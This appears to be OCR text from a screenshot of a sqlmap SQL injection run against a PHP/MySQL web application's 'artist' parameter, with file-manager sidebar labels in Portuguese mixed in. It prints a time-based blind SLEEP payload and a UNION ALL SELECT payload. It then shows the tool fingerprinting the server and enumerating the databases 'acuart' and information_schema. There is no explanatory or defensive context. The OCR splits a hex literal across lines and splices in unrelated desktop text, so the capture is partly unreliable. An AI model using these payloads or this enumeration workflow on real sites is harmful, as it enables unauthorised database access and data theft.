 Title: MySQL >= 5.0.12 AND time-based blind
Payload: artist=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-3990 UNION ALL SELECT NULL,NULL,CONCAT(0x7171627171,0x6a644
6d4363,0x7171787671)-- JTKV
---
[19:56:22] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[19:56:22] [INFO] fetching database names
[19:56:22] [INFO] used SQL query returns 2 entries
[19:56:22] [INFO] resumed: information_schema
[19:56:22] [INFO] resumed: acuart
available databases [2]:
[*] acuart
[*] information_schema
[19:56:23] [INFO] fetched data logged to text files under '/home/devman/.sqlmap/
[*] shutting down at 19:56:23
devman@devman ~/sqlmap-1.2
Locais
devman
Sistema de arquivos
Downloads
Música
Imagens
Lixeira
Dispositivos
Volume 494 GB
Rede
Navegar na Rede
devman sqlmap-1.2
doc extra lib
thirdparty txt udf
sqlmap.conf sqlmap.py sqlmapapi.py